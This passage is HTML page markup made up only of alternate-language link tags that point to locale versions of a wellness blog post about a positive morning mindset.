<link rel="alternate" hreflang="ar-MY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-MY" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-MY" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-MY" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-MY" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-MY" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-MY" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-MY" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-MV" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-MV" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-MV" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-MV" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-MV" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-MV" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-MV" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-MV" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-MV" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-MV" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-NP" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-NP" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-NP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-NP" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-NP" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-NP" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-NP" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-NP" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-NP" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-NP" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-PK" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-PK" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-PK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-PK" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-PK" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-PK" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-PK" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-PK" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-PK" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-PK" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-PH" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-PH" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-PH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-PH" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-PH" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-PH" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-PH" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-PH" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-PH" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-PH" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-KR" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-KR" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-KR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-KR" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-KR" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-KR" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-KR" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-KR" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-KR" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-KR" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-LK" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-LK" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-LK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-LK" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-LK" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-LK" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-LK" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-LK" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-LK" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-LK" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-TW" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-TW" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-TW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-TW" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-TW" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-TW" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-TW" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-TW" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-TW" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-TW" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-TH" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-TH" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-TH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-TH" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-TH" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-TH" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-TH" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-TH" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-TH" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-TH" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-TM" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-TM" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-TM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-TM" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-TM" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-TM" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-TM" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-TM" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-TM" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-TM" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-UZ" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-UZ" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-UZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-UZ" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-UZ" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-UZ" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-UZ" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-UZ" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-UZ" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-UZ" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-VN" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-VN" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-VN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-VN" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-VN" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-VN" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-VN" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-VN" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-VN" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-VN" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-MG" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-MG" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
